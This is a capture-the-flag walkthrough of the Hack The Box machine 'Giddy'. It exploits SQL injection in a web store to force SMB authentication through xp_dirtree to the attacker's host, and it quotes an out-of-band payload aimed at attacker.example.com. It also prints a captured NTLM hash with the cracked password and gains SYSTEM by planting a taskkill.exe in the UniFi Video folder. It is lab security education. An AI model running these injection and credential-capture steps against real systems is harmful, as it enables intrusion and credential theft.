Writeup: Hack The Box - Machines - Giddy
Description
- Name:
Giddy - IP:
10.10.10.104 - Author:
lkys37en - Difficulty:
6.2/10
Discovery
nmap -sV -sC -Pn -p 1-65535 -T5 --min-rate 1000 --max-retries 5 10.10.10.104
1 | PORT STATE SERVICE VERSION |
1 | 301 - 147B - /mvc -> http://10.10.10.104/mvc/ |
Pwn
On /remote, port 443, there is a login for a Windows Powershell Web Access service.
In /mvc there is a not-production-ready store application.

Using sqlmap we immediately found that the web site is vulnerable to SQLi.
sqlmap -u "http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=8" --threads 10 --random-agent --level 5 --risk 3 --dbms=mssql
Ports 3389 and 5985 are used for RDP and Windows Remote Management (WinRM) but we don’t have any credentials to use.
From sqlmap we can investigate if there are any credentials on the Injection DB or in the master DB used to connect to the service but we didn’t found a single hash so we focused on getting a shell using --os-shell, --os-pwn, --priv-esc without success.
Searching for a way to read files in the remote file systems we found that mssql has a stored procedure to display a list of subdirectory: xp_dirtree.
EXEC master.sys.xp_dirtree 'C:\Users\stacy\Desktop\',0,1;.
Executing that command we didn’t got any output so we searched for other uses of the xp_dirtree: Out of Band Exploitation.
This is a concept that can be used when exploiting lots of vulnerabilities such as SQL Injection, Command Injection, Cross-site Scripting and XML External Entity Injection.
The idea is fairly simple, instead of capturing the data you would like to retrieve and extracting it through Boolean-logic you can request the system to transmit the data over a protocol such as HTTP, SMB or DNS.
With SQL injection, to perform this kind of exfiltration we can use functions such as:
1 | MSSQL: master..xp_dirtree |
Supplying a hostname to these functions will cause a DNS lookup to occur, if you control the authoritative name server for a domain then you could see this DNS request in the logs of your server. Now at this to the fact that you can dynamically generate the hostname that is to be used, meaning you can smuggle data out in the subdomain of a domain that you control. A point to note though, is that hostnames have restrictions on the types of characters and the lengths of queries, so I recommend combining functions like SUBSTR() and HEX() to ensure that the length does not exceed the maximum allowed in subdomains and hex will encode any characters that cannot be used in a hostname.
So an example of the most simple payload would be:
EXEC master..xp_dirtree '\\attacker.example.com\foo' --
This would cause a DNS lookup to attacker.example.com if the system is vulnerable.
Source: https://www.gracefulsecurity.com/sql-injection-out-of-band-exploitation/
In our scenario che cannot use the DNS exfiltration because the machine cannot interact to an external domain and with the IP is not possibile to perform a UDP request like exfiltratedata.10.10.XX.XX; though it is possibile to use xp_dirtree to perform a SMBauthentication.
We can’t perform a SMB Relay Attack (CVE-2015-0005) since the machine will not get the payload for the reverse shell.
The web-store is vulnerable to stacked queries injection so we can trigger the authentication from Giddy to our machine using impacket (smbserver.py DODO .) and the query:
1 | GET /mvc/Product.aspx?ProductSubCategoryId=26;EXEC(%27master..xp_dirtree%20%22\\10.10.XX.XX\c$%22%27); HTTP/1.1 |
The authentication token from Stacy via SMB is:
1 | STACY::GIDDY:4141414141414141:1180c58d21933073c98f307c65ea41a1:0101000000000000007265a3de4dd40167ae4f38230da87400000000010010004f004300470041004d00540069004c00020010007a0061006c00780065006a006c007900030010004f004300470041004d00540069004c00040010007a0061006c00780065006a006c00790007000800007265a3de4dd4010600040002000000080030003000000000000000000000000030000023128d4c0270edac6f1a291e9f7f831e122acbee8d0ff5c82a5e415c1f13611e0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e0039003500000000000000000000000000 |
Cracking the hash using rockyou and hashcat (with option -m 400) we got that Stacy’s password is xNnWo6272k7x.
Loggin in on the /remote endpoint we got an interactive powershell sesssion and the first flag.


We tried to upgrade the shell to a meterpreter session but the machine has Windows Defender enabled and Powershell is in Constrained Mode (without Powershell version 2 enabled).
1 | PS C:\Users\Stacy\Downloads>$ExecutionContext.SessionState.LanguageMode |
In C:\Users\Stacy\Documents we saw a file called unifivideo: Unifi Video is a Ubiquiti service used to control and access video survelliance from remote. The installation path is in C:\ProgramData\unifi-video and from data\system.properties we read the software version:
1 | # unifi-video v3.7.3 |
From exploitdb we found a privilege escalation exploit for that version.
Ubiquiti UniFi Video for Windows is installed to C:\ProgramData\unifi-video\ by default and is also shipped with a service called Ubiquiti UniFi Video. Its executable avService.exe is placed in the same directory and also runs under the NT AUTHORITY/SYSTEM account.
However the default permissions on the C:\ProgramData\unifi-video folder are inherited from the parent folder and are not explicitly overridden, which allows all users, even unprivileged ones, to append and write files to the application directory:
1 | c:\ProgramData>icacls unifi-video |
Upon start and stop of the service, it tries to load and execute the file at C:\ProgramData\unifi-video\taskkill.exe. However this file does not exist in the application directory by default at all.
By copying an arbitrary taskkill.exe to C:\ProgramData\unifi-video\ as an unprivileged user, it is therefore possible to escalate privileges and execute arbitrary code as NT AUTHORITY/SYSTEM.
Initially we wrote a C program in Windows to copy the flag in a Stacy readable folder:
1 |
|

Using Stop-Service and Start-Service for Ubiquiti UniFi Video we triggered the execution of the uploaded taskkill file to read the root flag!
We can also use some AV evasion technique to execute a meterpreter session.